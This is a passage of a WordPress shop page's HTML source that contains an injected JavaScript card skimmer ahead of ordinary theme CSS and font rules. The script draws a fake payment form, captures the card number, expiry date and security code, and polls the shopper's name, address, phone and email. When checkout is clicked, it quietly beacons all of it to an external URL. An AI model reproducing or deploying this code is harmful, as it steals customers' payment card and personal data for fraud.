        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiration date *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Security code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelector(checkbox).checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.querySelector(checkbox).checked) {
        renderBtn();
    }
}, 1000);

//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)


console.log("WORKING!")</script><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://thelogoman.in/wp-content/uploads/2019/04/cropped-TLM-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thelogoman.in/wp-content/uploads/2019/04/cropped-TLM-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thelogoman.in/wp-content/uploads/2019/04/cropped-TLM-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thelogoman.in/wp-content/uploads/2019/04/cropped-TLM-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.header-v6 .site-branding{
	width:80%;
}
.entry-header{
	padding-top: 25px;
}

.footer-widgets {
	background-color: #181818;
}

.widget-title {
 color:#4AB4FF;
}

.widget ul.menu li a{
	color:#fff;
	line-height: 1;
}

.widget ul.menu li:hover > a, .widget ul.menu li.current-menu-item > a{
	color:#fff;
}
.footer-widgets a:hover{
	color:#f7f7f7 !important;
}
.footer-info{
	background-color:#000000;
	font-size: 1.3rem;
}
.footer-info .copyright{
	color:#7c7c80;
}

.footer-menu a:hover{
		color:#fff;
}
.socials-menu a:hover {
color:#fff;
}

.footer-widgets ul li{
	margin-bottom:3px;
}

.side-menu a{
 font-size: 1.2rem;
}


.gradient_bg{
	
	background: linear-gradient(-45deg, #EE7752, #E73C7E, #23A6D5, #23D5AB);
background-size: 400% 400%;
	border-radius: 12px;
/*  image border  */

-webkit-animation: madeinmadras 10s ease infinite;
-moz-animation: madeinmadras 10s ease infinite;
animation: madeinmadras 10s ease infinite;

}

@-webkit-keyframes madeinmadras {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@-moz-keyframes madeinmadras {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@keyframes madeinmadras { 
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}

.instagallery-actions{
	margin:40px 0px 10px 0px;
}



/* .sober-banner-grid-4 .sober-banner a:before {
	display: none;
} */
	
/* .sober-banner.light-scheme .banner-text{
	display:none
} */


.img2bounce:hover{
	 animation: bounce 1s;

}

.img3flip:hover{
	 animation: flip 1s;

}

.img1fadeIn:hover{
	 animation: fadeIn 1s;

}


.mfp-title:before{
	content: "View on Instagram";
}


.sober-icon-box .box-title{
	    font-size: 14px;
	font-weight:300;
	color: #000000;
}


/* .woocommerce div.product div.images img {
   
    width: 500px;
    height: 500px;
    
} */
.woocommerce div.product div.images div.thumbnails img{
	height:auto;
}

.woocommerce.product-style-2 div.product div.summary{
	padding-left:0px;
}

.mailchimp-newsletter {
	display: none;
}
.payment_box.payment_method_razorpay {
	display: none !important;
}
#btn-razorpay, #btn-razorpay-cancel {
	color: #fff;
}		</style>
		<style id="kirki-inline-styles">@media screen and (max-width: 767px){.mobile-menu{width:85%;}}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
